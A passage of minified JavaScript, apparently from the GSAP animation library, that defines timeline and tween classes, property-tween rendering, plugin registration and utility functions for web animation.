Animation(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Ja(this,+t.duration,1,1),this.data=t.data,c||St.wake()}ja(qt.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-X,_prom:0,_ps:!1,_rts:1});var Nt=function(n){function Timeline(e,r){var i;return void 0===e&&(e={}),(i=n.call(this,e)||this).labels={},i.smoothChildTiming=!!e.smoothChildTiming,i.autoRemoveChildren=!!e.autoRemoveChildren,i._sort=t(e.sortChildren),I&&Ca(e.parent||I,_assertThisInitialized(i),r),e.reversed&&i.reverse(),e.paused&&i.paused(!0),e.scrollTrigger&&Da(_assertThisInitialized(i),e.scrollTrigger),i}_inheritsLoose(Timeline,n);var e=Timeline.prototype;return e.to=function to(t,e,r){return Na(0,arguments,this),this},e.from=function from(t,e,r){return Na(1,arguments,this),this},e.fromTo=function fromTo(t,e,r,i){return Na(2,arguments,this),this},e.set=function set(t,e,r){return e.duration=0,e.parent=this,oa(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Jt(t,e,bt(this,r),1),this},e.call=function call(t,e,r){return Ca(this,Jt.delayedCall(0,t,e),r)},e.staggerTo=function staggerTo(t,e,r,i,n,a,s){return r.duration=e,r.stagger=r.stagger||i,r.onComplete=a,r.onCompleteParams=s,r.parent=this,new Jt(t,r,bt(this,n)),this},e.staggerFrom=function staggerFrom(e,r,i,n,a,s,o){return i.runBackwards=1,oa(i).immediateRender=t(i.immediateRender),this.staggerTo(e,r,i,n,a,s,o)},e.staggerFromTo=function staggerFromTo(e,r,i,n,a,s,o,u){return n.startAt=i,oa(n).immediateRender=t(n.immediateRender),this.staggerTo(e,r,n,a,s,o,u)},e.render=function render(t,e,r){var i,n,a,s,o,u,h,l,f,d,p,c,_=this._time,m=this._dirty?this.totalDuration():this._tDur,g=this._dur,v=t<=0?0:da(t),y=this._zTime<0!=t<0&&(this._initted||!g);if(this!==I&&m<v&&0<=t&&(v=m),v!==this._tTime||r||y){if(_!==this._time&&g&&(v+=this._time-_,t+=this._time-_),i=v,f=this._start,u=!(l=this._ts),y&&(g||(_=this._zTime),!t&&e||(this._zTime=t)),this._repeat){if(p=this._yoyo,o=g+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*o+t,e,r);if(i=da(v%o),v===m?(s=this._repeat,i=g):((s=~~(v/o))&&s===v/o&&(i=g,s--),g<i&&(i=g)),d=gt(this._tTime,o),!_&&this._tTime&&d!==s&&(d=s),p&&1&s&&(i=g-i,c=1),s!==d&&!this._lock){var b=p&&1&d,T=b===(p&&1&s);if(s<d&&(b=!b),_=b?0:g,this._lock=1,this.render(_||(c?0:da(s*o)),e,!g)._lock=0,this._tTime=v,!e&&this.parent&&Mt(this,"onRepeat"),this.vars.repeatRefresh&&!c&&(this.invalidate()._lock=1),_&&_!==this._time||u!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(g=this._dur,m=this._tDur,T&&(this._lock=2,_=b?g:-1e-4,this.render(_,!0),this.vars.repeatRefresh&&!c&&this.invalidate()),this._lock=0,!this._ts&&!u)return this;Hb(this,c)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function _findNextPauseTween(t,e,r){var i;if(e<r)for(i=t._first;i&&i._start<=r;){if("isPause"===i.data&&i._start>e)return i;i=i._next}else for(i=t._last;i&&i._start>=r;){if("isPause"===i.data&&i._start<e)return i;i=i._prev}}(this,da(_),da(i)))&&(v-=i-(i=h._start)),this._tTime=v,this._time=i,this._act=!l,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,_=0),!_&&i&&!e&&(Mt(this,"onStart"),this._tTime!==v))return this;if(_<=i&&0<=t)for(n=this._first;n;){if(a=n._next,(n._act||i>=n._start)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(i-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(i-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,a&&(v+=this._zTime=-X);break}}n=a}else{n=this._last;for(var w=t<0?t:i;n;){if(a=n._prev,(n._act||w<=n._end)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(w-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(w-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,a&&(v+=this._zTime=w?-X:X);break}}n=a}}if(h&&!e&&(this.pause(),h.render(_<=i?0:-X)._zTime=_<=i?1:-1,this._ts))return this._start=f,za(this),this.render(t,e,r);this._onUpdate&&!e&&Mt(this,"onUpdate",!0),(v===m&&m>=this.totalDuration()||!v&&_)&&(f!==this._start&&Math.abs(l)===Math.abs(this._ts)||this._lock||(!t&&g||!(v===m&&0<this._ts||!v&&this._ts<0)||sa(this,1),e||t<0&&!_||!v&&!_&&m||(Mt(this,v===m&&0<=t?"onComplete":"onReverseComplete",!0),!this._prom||v<m&&0<this.timeScale()||this._prom())))}return this},e.add=function add(t,e){var r=this;if(q(e)||(e=bt(this,e,t)),!(t instanceof qt)){if(W(t))return t.forEach(function(t){return r.add(t,e)}),this;if(o(t))return this.addLabel(t,e);if(!p(t))return this;t=Jt.delayedCall(0,t)}return this!==t?Ca(this,t,e):this},e.getChildren=function getChildren(t,e,r,i){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===i&&(i=-j);for(var n=[],a=this._first;a;)a._start>=i&&(a instanceof Jt?e&&n.push(a):(r&&n.push(a),t&&n.push.apply(n,a.getChildren(!0,e,r)))),a=a._next;return n},e.getById=function getById(t){for(var e=this.getChildren(1,1,1),r=e.length;r--;)if(e[r].vars.id===t)return e[r]},e.remove=function remove(t){return o(t)?this.removeLabel(t):p(t)?this.killTweensOf(t):(ra(this,t),t===this._recent&&(this._recent=this._last),ta(this))},e.totalTime=function totalTime(t,e){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=da(St.time-(0<this._ts?t/this._ts:(this.totalDuration()-t)/-this._ts))),n.prototype.totalTime.call(this,t,e),this._forcing=0,this):this._tTime},e.addLabel=function addLabel(t,e){return this.labels[t]=bt(this,e),this},e.removeLabel=function removeLabel(t){return delete this.labels[t],this},e.addPause=function addPause(t,e,r){var i=Jt.delayedCall(0,e||Q,r);return i.data="isPause",this._hasPause=1,Ca(this,i,bt(this,t))},e.removePause=function removePause(t){var e=this._first;for(t=bt(this,t);e;)e._start===t&&"isPause"===e.data&&sa(e),e=e._next},e.killTweensOf=function killTweensOf(t,e,r){for(var i=this.getTweensOf(t,r),n=i.length;n--;)Qt!==i[n]&&i[n].kill(t,e);return this},e.getTweensOf=function getTweensOf(t,e){for(var r,i=[],n=xt(t),a=this._first,s=q(e);a;)a instanceof Jt?ea(a._targets,n)&&(s?(!Qt||a._initted&&a._ts)&&a.globalTime(0)<=e&&a.globalTime(a.totalDuration())>e:!e||a.isActive())&&i.push(a):(r=a.getTweensOf(n,e)).length&&i.push.apply(i,r),a=a._next;return i},e.tweenTo=function tweenTo(t,e){e=e||{};var r,i=this,n=bt(i,t),a=e.startAt,s=e.onStart,o=e.onStartParams,u=e.immediateRender,h=Jt.to(i,ja({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(a&&"time"in a?a.time:i._time))/i.timeScale())||X,onStart:function onStart(){if(i.pause(),!r){var t=e.duration||Math.abs((n-(a&&"time"in a?a.time:i._time))/i.timeScale());h._dur!==t&&Ja(h,t,0,1).render(h._time,!0,!0),r=1}s&&s.apply(h,o||[])}},e));return u?h.render(0):h},e.tweenFromTo=function tweenFromTo(t,e,r){return this.tweenTo(e,ja({startAt:{time:bt(this,t)}},r))},e.recent=function recent(){return this._recent},e.nextLabel=function nextLabel(t){return void 0===t&&(t=this._time),jb(this,bt(this,t))},e.previousLabel=function previousLabel(t){return void 0===t&&(t=this._time),jb(this,bt(this,t),1)},e.currentLabel=function currentLabel(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+X)},e.shiftChildren=function shiftChildren(t,e,r){void 0===r&&(r=0);for(var i,n=this._first,a=this.labels;n;)n._start>=r&&(n._start+=t,n._end+=t),n=n._next;if(e)for(i in a)a[i]>=r&&(a[i]+=t);return ta(this)},e.invalidate=function invalidate(){var t=this._first;for(this._lock=0;t;)t.invalidate(),t=t._next;return n.prototype.invalidate.call(this)},e.clear=function clear(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),ta(this)},e.totalDuration=function totalDuration(t){var e,r,i,n=0,a=this,s=a._last,o=j;if(arguments.length)return a.timeScale((a._repeat<0?a.duration():a.totalDuration())/(a.reversed()?-t:t));if(a._dirty){for(i=a.parent;s;)e=s._prev,s._dirty&&s.totalDuration(),o<(r=s._start)&&a._sort&&s._ts&&!a._lock?(a._lock=1,Ca(a,s,r-s._delay,1)._lock=0):o=r,r<0&&s._ts&&(n-=r,(!i&&!a._dp||i&&i.smoothChildTiming)&&(a._start+=r/a._ts,a._time-=r,a._tTime-=r),a.shiftChildren(-r,!1,-Infinity),o=0),s._end>n&&s._ts&&(n=s._end),s=e;Ja(a,a===I&&a._time>n?a._time:n,1,1),a._dirty=0}return a._tDur},Timeline.updateRoot=function updateRoot(t){if(I._ts&&(ga(I,ya(t,I)),f=St.frame),St.frame>=pt){pt+=Y.autoSleep||120;var e=I._first;if((!e||!e._ts)&&Y.autoSleep&&St._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||St.sleep()}}},Timeline}(qt);ja(Nt.prototype,{_lock:0,_hasPause:0,_forcing:0});function Tb(t,e,r,i,n,a){var u,h,l,f;if(ft[t]&&!1!==(u=new ft[t]).init(n,u.rawVars?e[t]:function _processVars(t,e,r,i,n){if(p(t)&&(t=Xt(t,n,e,r,i)),!s(t)||t.style&&t.nodeType||W(t)||H(t))return o(t)?Xt(t,n,e,r,i):t;var a,u={};for(a in t)u[a]=Xt(t[a],n,e,r,i);return u}(e[t],i,n,a,r),r,i,a)&&(r._pt=h=new ae(r._pt,n,t,0,1,u.render,u,0,u.priority),r!==d))for(l=r._ptLookup[r._targets.indexOf(n)],f=u._props.length;f--;)l[u._props[f]]=h;return u}function Xb(t,r,e,i){var n,a,s=r.ease||i||"power1.inOut";if(W(r))a=e[t]||(e[t]=[]),r.forEach(function(t,e){return a.push({t:e/(r.length-1)*100,v:t,e:s})});else for(n in r)a=e[n]||(e[n]=[]),"ease"===n||a.push({t:parseFloat(t),v:r[n],e:s})}var Qt,Yt=function _addPropTween(t,e,r,i,n,a,s,u,h){p(i)&&(i=i(n||0,t,a));var l,f=t[e],d="get"!==r?r:p(f)?h?t[e.indexOf("set")||!p(t["get"+e.substr(3)])?e:"get"+e.substr(3)](h):t[e]():f,c=p(f)?h?Zt:$t:Gt;if(o(i)&&(~i.indexOf("random(")&&(i=gb(i)),"="===i.charAt(1)&&(!(l=parseFloat(d)+parseFloat(i.substr(2))*("-"===i.charAt(0)?-1:1)+(Qa(d)||0))&&0!==l||(i=l))),d!==i)return isNaN(d*i)||""===i?(f||e in t||N(e,i),function _addComplexStringPropTween(t,e,r,i,n,a,s){var o,u,h,l,f,d,p,c,_=new ae(this._pt,t,e,0,1,te,null,n),m=0,g=0;for(_.b=r,_.e=i,r+="",(p=~(i+="").indexOf("random("))&&(i=gb(i)),a&&(a(c=[r,i],t,e),r=c[0],i=c[1]),u=r.match(it)||[];o=it.exec(i);)l=o[0],f=i.substring(m,o.index),h?h=(h+1)%5:"rgba("===f.substr(-5)&&(h=1),l!==u[g++]&&(d=parseFloat(u[g-1])||0,_._pt={_next:_._pt,p:f||1===g?f:",",s:d,c:"="===l.charAt(1)?parseFloat(l.substr(2))*("-"===l.charAt(0)?-1:1):parseFloat(l)-d,m:h&&h<4?Math.round:0},m=it.lastIndex);return _.c=m<i.length?i.substring(m,i.length):"",_.fp=s,(nt.test(i)||p)&&(_.e=0),this._pt=_}.call(this,t,e,d,i,c,u||Y.stringFilter,h)):(l=new ae(this._pt,t,e,+d||0,i-(d||0),"boolean"==typeof f?Wt:Ht,0,c),h&&(l.fp=h),s&&l.modifier(s,this,t),this._pt=l)},jt=function _initTween(e,r){var i,n,a,s,o,u,h,l,f,d,p,c,m,g=e.vars,v=g.ease,y=g.startAt,b=g.immediateRender,T=g.lazy,w=g.onUpdate,x=g.onUpdateParams,O=g.callbackScope,M=g.runBackwards,k=g.yoyoEase,C=g.keyframes,P=g.autoRevert,A=e._dur,S=e._startAt,D=e._targets,z=e.parent,F=z&&"nested"===z.data?z.parent._targets:D,E="auto"===e._overwrite&&!R,B=e.timeline;if(!B||C&&v||(v="none"),e._ease=Rt(v,L.ease),e._yEase=k?Bt(Rt(!0===k?v:k,L.ease)):0,k&&e._yoyo&&!e._repeat&&(k=e._yEase,e._yEase=e._ease,e._ease=k),e._from=!B&&!!g.runBackwards,!B||C&&!g.stagger){if(c=(l=D[0]?_(D[0]).harness:0)&&g[l.prop],i=na(g,ut),S&&sa(S.render(-1,!0)),y)if(sa(e._startAt=Jt.set(D,ja({data:"isStart",overwrite:!1,parent:z,immediateRender:!0,lazy:t(T),startAt:null,delay:0,onUpdate:w,onUpdateParams:x,callbackScope:O,stagger:0},y))),r<0&&!b&&!P&&e._startAt.render(-1,!0),b){if(0<r&&!P&&(e._startAt=0),A&&r<=0)return void(r&&(e._zTime=r))}else!1===P&&(e._startAt=0);else if(M&&A)if(S)P||(e._startAt=0);else if(r&&(b=!1),a=ja({overwrite:!1,data:"isFromStart",lazy:b&&t(T),immediateRender:b,stagger:0,parent:z},i),c&&(a[l.prop]=c),sa(e._startAt=Jt.set(D,a)),r<0&&e._startAt.render(-1,!0),e._zTime=r,b){if(!r)return}else _initTween(e._startAt,X);for(e._pt=0,T=A&&t(T)||T&&!A,n=0;n<D.length;n++){if(h=(o=D[n])._gsap||$(D)[n]._gsap,e._ptLookup[n]=d={},lt[h.id]&&ht.length&&fa(),p=F===D?n:F.indexOf(o),l&&!1!==(f=new l).init(o,c||i,e,p,F)&&(e._pt=s=new ae(e._pt,o,f.name,0,1,f.render,f,0,f.priority),f._props.forEach(function(t){d[t]=s}),f.priority&&(u=1)),!l||c)for(a in i)ft[a]&&(f=Tb(a,i,e,p,o,F))?f.priority&&(u=1):d[a]=s=Yt.call(e,o,a,"get",i[a],p,F,0,g.stringFilter);e._op&&e._op[n]&&e.kill(o,e._op[n]),E&&e._pt&&(Qt=e,I.killTweensOf(o,d,e.globalTime(r)),m=!e.parent,Qt=0),e._pt&&T&&(lt[h.id]=1)}u&&ne(e),e._onInit&&e._onInit(e)}e._onUpdate=w,e._initted=(!e._op||e._pt)&&!m,C&&r<=0&&B.render(j,!0,!0)},Xt=function _parseFuncOrString(t,e,r,i,n){return p(t)?t.call(e,r,i,n):o(t)&&~t.indexOf("random(")?gb(t):t},Ut=_t+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",Vt={};ba(Ut+",id,stagger,delay,duration,paused,scrollTrigger",function(t){return Vt[t]=1});var Jt=function(F){function Tween(e,r,i,n){var a;"number"==typeof r&&(i.duration=r,r=i,i=null);var o,u,h,l,f,d,p,c,_=(a=F.call(this,n?r:oa(r))||this).vars,m=_.duration,g=_.delay,y=_.immediateRender,b=_.stagger,T=_.overwrite,w=_.keyframes,x=_.defaults,M=_.scrollTrigger,k=_.yoyoEase,C=r.parent||I,P=(W(e)||H(e)?q(e[0]):"length"in r)?[e]:xt(e);if(a._targets=P.length?$(P):O("GSAP target "+e+" not found. https://greensock.com",!Y.nullTargetWarn)||[],a._ptLookup=[],a._overwrite=T,w||b||v(m)||v(g)){if(r=a.vars,(o=a.timeline=new Nt({data:"nested",defaults:x||{}})).kill(),o.parent=o._dp=_assertThisInitialized(a),o._start=0,b||v(m)||v(g)){if(l=P.length,p=b&&Ya(b),s(b))for(f in b)~Ut.indexOf(f)&&((c=c||{})[f]=b[f]);for(u=0;u<l;u++)(h=na(r,Vt)).stagger=0,k&&(h.yoyoEase=k),c&&mt(h,c),d=P[u],h.duration=+Xt(m,_assertThisInitialized(a),u,d,P),h.delay=(+Xt(g,_assertThisInitialized(a),u,d,P)||0)-a._delay,!b&&1===l&&h.delay&&(a._delay=g=h.delay,a._start+=g,h.delay=0),o.to(d,h,p?p(u,d,P):0),o._ease=zt.none;o.duration()?m=g=0:a.timeline=0}else if(w){oa(ja(o.vars.defaults,{ease:"none"})),o._ease=Rt(w.ease||r.ease||"none");var A,S,D,z=0;if(W(w))w.forEach(function(t){return o.to(P,t,">")});else{for(f in h={},w)"ease"===f||"easeEach"===f||Xb(f,w[f],h,w.easeEach);for(f in h)for(A=h[f].sort(function(t,e){return t.t-e.t}),u=z=0;u<A.length;u++)(D={ease:(S=A[u]).e,duration:(S.t-(u?A[u-1].t:0))/100*m})[f]=S.v,o.to(P,D,z),z+=D.duration;o.duration()<m&&o.to({},{duration:m-o.duration()})}}m||a.duration(m=o.duration())}else a.timeline=0;return!0!==T||R||(Qt=_assertThisInitialized(a),I.killTweensOf(P),Qt=0),Ca(C,_assertThisInitialized(a),i),r.reversed&&a.reverse(),r.paused&&a.paused(!0),(y||!m&&!w&&a._start===da(C._time)&&t(y)&&function _hasNoPausedAncestors(t){return!t||t._ts&&_hasNoPausedAncestors(t.parent)}(_assertThisInitialized(a))&&"nested"!==C.data)&&(a._tTime=-X,a.render(Math.max(0,-g))),M&&Da(_assertThisInitialized(a),M),a}_inheritsLoose(Tween,F);var e=Tween.prototype;return e.render=function render(t,e,r){var i,n,a,s,o,u,h,l,f,d=this._time,p=this._tDur,c=this._dur,_=p-X<t&&0<=t?p:t<X?0:t;if(c){if(_!==this._tTime||!t||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(i=_,l=this.timeline,this._repeat){if(s=c+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*s+t,e,r);if(i=da(_%s),_===p?(a=this._repeat,i=c):((a=~~(_/s))&&a===_/s&&(i=c,a--),c<i&&(i=c)),(u=this._yoyo&&1&a)&&(f=this._yEase,i=c-i),o=gt(this._tTime,s),i===d&&!r&&this._initted)return this;a!==o&&(l&&this._yEase&&Hb(l,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=r=1,this.render(da(s*a),!0).invalidate()._lock=0))}if(!this._initted){if(Ea(this,t<0?t:i,r,e))return this._tTime=0,this;if(c!==this._dur)return this.render(t,e,r)}if(this._tTime=_,this._time=i,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=h=(f||this._ease)(i/c),this._from&&(this.ratio=h=1-h),i&&!d&&!e&&(Mt(this,"onStart"),this._tTime!==_))return this;for(n=this._pt;n;)n.r(h,n.d),n=n._next;l&&l.render(t<0?t:!i&&u?-X:l._dur*l._ease(i/this._dur),e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,r),Mt(this,"onUpdate")),this._repeat&&a!==o&&this.vars.onRepeat&&!e&&this.parent&&Mt(this,"onRepeat"),_!==this._tDur&&_||this._tTime!==_||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),!t&&c||!(_===this._tDur&&0<this._ts||!_&&this._ts<0)||sa(this,1),e||t<0&&!d||!_&&!d||(Mt(this,_===p?"onComplete":"onReverseComplete",!0),!this._prom||_<p&&0<this.timeScale()||this._prom()))}}else!function _renderZeroDurationTween(t,e,r,i){var n,a,s,o=t.ratio,u=e<0||!e&&(!t._start&&function _parentPlayheadIsBeforeStart(t){var e=t.parent;return e&&e._ts&&e._initted&&!e._lock&&(e.rawTime()<0||_parentPlayheadIsBeforeStart(e))}(t)&&(t._initted||!vt(t))||(t._ts<0||t._dp._ts<0)&&!vt(t))?0:1,h=t._rDelay,l=0;if(h&&t._repeat&&(l=Tt(0,t._tDur,e),a=gt(l,h),t._yoyo&&1&a&&(u=1-u),a!==gt(t._tTime,h)&&(o=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==o||i||t._zTime===X||!e&&t._zTime){if(!t._initted&&Ea(t,e,i,r))return;for(s=t._zTime,t._zTime=e||(r?X:0),r=r||e&&!s,t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=l,n=t._pt;n;)n.r(u,n.d),n=n._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!r&&Mt(t,"onUpdate"),l&&t._repeat&&!r&&t.parent&&Mt(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&sa(t,1),r||(Mt(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,r);return this},e.targets=function targets(){return this._targets},e.invalidate=function invalidate(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),F.prototype.invalidate.call(this)},e.kill=function kill(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?lb(this):this;if(this.timeline){var r=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Qt&&!0!==Qt.vars.overwrite)._first||lb(this),this.parent&&r!==this.timeline.totalDuration()&&Ja(this,this._dur*this.timeline._tDur/r,0,1),this}var i,n,a,s,u,h,l,f=this._targets,d=t?xt(t):f,p=this._ptLookup,c=this._pt;if((!e||"all"===e)&&function _arraysMatch(t,e){for(var r=t.length,i=r===e.length;i&&r--&&t[r]===e[r];);return r<0}(f,d))return"all"===e&&(this._pt=0),lb(this);for(i=this._op=this._op||[],"all"!==e&&(o(e)&&(u={},ba(e,function(t){return u[t]=1}),e=u),e=function _addAliasesToVars(t,e){var r,i,n,a,s=t[0]?_(t[0]).harness:0,o=s&&s.aliases;if(!o)return e;for(i in r=mt({},e),o)if(i in r)for(n=(a=o[i].split(",")).length;n--;)r[a[n]]=r[i];return r}(f,e)),l=f.length;l--;)if(~d.indexOf(f[l]))for(u in n=p[l],"all"===e?(i[l]=e,s=n,a={}):(a=i[l]=i[l]||{},s=e),s)(h=n&&n[u])&&("kill"in h.d&&!0!==h.d.kill(u)||ra(this,h,"_pt"),delete n[u]),"all"!==a&&(a[u]=1);return this._initted&&!this._pt&&c&&lb(this),this},Tween.to=function to(t,e,r){return new Tween(t,e,r)},Tween.from=function from(t,e){return Na(1,arguments)},Tween.delayedCall=function delayedCall(t,e,r,i){return new Tween(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},Tween.fromTo=function fromTo(t,e,r){return Na(2,arguments)},Tween.set=function set(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new Tween(t,e)},Tween.killTweensOf=function killTweensOf(t,e,r){return I.killTweensOf(t,e,r)},Tween}(qt);ja(Jt.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),ba("staggerTo,staggerFrom,staggerFromTo",function(r){Jt[r]=function(){var t=new Nt,e=wt.call(arguments,0);return e.splice("staggerFromTo"===r?5:4,0,0),t[r].apply(t,e)}});function dc(t,e,r){return t.setAttribute(e,r)}function lc(t,e,r,i){i.mSet(t,e,i.m.call(i.tween,r,i.mt),i)}var Gt=function _setterPlain(t,e,r){return t[e]=r},$t=function _setterFunc(t,e,r){return t[e](r)},Zt=function _setterFuncWithParam(t,e,r,i){return t[e](i.fp,r)},Kt=function _getSetter(t,e){return p(t[e])?$t:r(t[e])&&t.setAttribute?dc:Gt},Ht=function _renderPlain(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},Wt=function _renderBoolean(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},te=function _renderComplexString(t,e){var r=e._pt,i="";if(!t&&e.b)i=e.b;else if(1===t&&e.e)i=e.e;else{for(;r;)i=r.p+(r.m?r.m(r.s+r.c*t):Math.round(1e4*(r.s+r.c*t))/1e4)+i,r=r._next;i+=e.c}e.set(e.t,e.p,i,e)},ee=function _renderPropTweens(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},re=function _addPluginModifier(t,e,r,i){for(var n,a=this._pt;a;)n=a._next,a.p===i&&a.modifier(t,e,r),a=n},ie=function _killPropTweensOf(t){for(var e,r,i=this._pt;i;)r=i._next,i.p===t&&!i.op||i.op===t?ra(this,i,"_pt"):i.dep||(e=1),i=r;return!e},ne=function _sortPropTweensByPriority(t){for(var e,r,i,n,a=t._pt;a;){for(e=a._next,r=i;r&&r.pr>a.pr;)r=r._next;(a._prev=r?r._prev:n)?a._prev._next=a:i=a,(a._next=r)?r._prev=a:n=a,a=e}t._pt=i},ae=(PropTween.prototype.modifier=function modifier(t,e,r){this.mSet=this.mSet||this.set,this.set=lc,this.m=t,this.mt=r,this.tween=e},PropTween);function PropTween(t,e,r,i,n,a,s,o,u){this.t=e,this.s=i,this.c=n,this.p=r,this.r=a||Ht,this.d=s||this,this.set=o||Gt,this.pr=u||0,(this._next=t)&&(t._prev=this)}ba(_t+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return ut[t]=1}),ot.TweenMax=ot.TweenLite=Jt,ot.TimelineLite=ot.TimelineMax=Nt,I=new Nt({sortChildren:!1,defaults:L,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),Y.stringFilter=wb;var se={registerPlugin:function registerPlugin(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach(function(t){return function _createPlugin(t){var e=(t=!t.name&&t.default||t).name,r=p(t),i=e&&!r&&t.init?function(){this._props=[]}:t,n={init:Q,render:ee,add:Yt,kill:ie,modifier:re,rawVars:0},a={targetTest:0,get:0,getSetter:Kt,aliases:{},register:0};if(Dt(),t!==i){if(ft[e])return;ja(i,ja(na(t,n),a)),mt(i.prototype,mt(n,na(t,a))),ft[i.prop=e]=i,t.targetTest&&(ct.push(i),ut[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}P(e,i),t.register&&t.register(oe,i,ae)}(t)})},timeline:function timeline(t){return new Nt(t)},getTweensOf:function getTweensOf(t,e){return I.getTweensOf(t,e)},getProperty:function getProperty(i,t,e,r){o(i)&&(i=xt(i)[0]);var n=_(i||{}).get,a=e?ia:ha;return"native"===e&&(e=""),i?t?a((ft[t]&&ft[t].get||n)(i,t,e,r)):function(t,e,r){return a((ft[t]&&ft[t].get||n)(i,t,e,r))}:i},quickSetter:function quickSetter(r,e,i){if(1<(r=xt(r)).length){var n=r.map(function(t){return oe.quickSetter(t,e,i)}),a=n.length;return function(t){for(var e=a;e--;)n[e](t)}}r=r[0]||{};var s=ft[e],o=_(r),u=o.harness&&(o.harness.aliases||{})[e]||e,h=s?function(t){var e=new s;d._pt=0,e.init(r,i?t+i:t,d,0,[r]),e.render(1,e),d._pt&&ee(1,d)}:o.set(r,u);return s?h:function(t){return h(r,u,i?t+i:t,o,1)}},isTweening:function isTweening(t){return 0<I.getTweensOf(t,!0).length},defaults:function defaults(t){return t&&t.ease&&(t.ease=Rt(t.ease,L.ease)),ma(L,t||{})},config:function config(t){return ma(Y,t||{})},registerEffect:function registerEffect(t){var i=t.name,n=t.effect,e=t.plugins,a=t.defaults,r=t.extendTimeline;(e||"").split(",").forEach(function(t){return t&&!ft[t]&&!ot[t]&&O(i+" effect requires "+t+" plugin.")}),dt[i]=function(t,e,r){return n(xt(t),ja(e||{},a),r)},r&&(Nt.prototype[i]=function(t,e,r){return this.add(dt[i](t,s(e)?e:(r=e)&&{},this),r)})},registerEase:function registerEase(t,e){zt[t]=Rt(e)},parseEase:function parseEase(t,e){return arguments.length?Rt(t,e):zt},getById:function getById(t){return I.getById(t)},exportRoot:function exportRoot(e,r){void 0===e&&(e={});var i,n,a=new Nt(e);for(a.smoothChildTiming=t(e.smoothChildTiming),I.remove(a),a._dp=0,a._time=a._tTime=I._time,i=I._first;i;)n=i._next,!r&&!i._dur&&i instanceof Jt&&i.vars.onComplete===i._targets[0]||Ca(a,i,i._start-i._delay),i=n;return Ca(I,a,0),a},utils:{wrap:function wrap(e,t,r){var i=t-e;return W(e)?db(e,wrap(0,e.length),t):Oa(r,function(t){return(i+(t-e)%i)%i+e})},wrapYoyo:function wrapYoyo(e,t,r){var i=t-e,n=2*i;return W(e)?db(e,wrapYoyo(0,e.length-1),t):Oa(r,function(t){return e+(i<(t=(n+(t-e)%n)%n||0)?n-t:t)})},distribute:Ya,random:_a,snap:$a,normalize:function normalize(t,e,r){return Ot(t,e,0,1,r)},getUnit:Qa,clamp:function clamp(e,r,t){return Oa(t,function(t){return Tt(e,r,t)})},splitColor:rb,toArray:xt,selector:function selector(r){return r=xt(r)[0]||O("Invalid scope")||{},function(t){var e=r.current||r.nativeElement||r;return xt(t,e.querySelectorAll?e:e===r?O("Invalid scope")||a.createElement("div"):r)}},mapRange:Ot,pipe:function pipe(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function unitize(e,r){return function(t){return e(parseFloat(t))+(r||Qa(t))}},interpolate:function 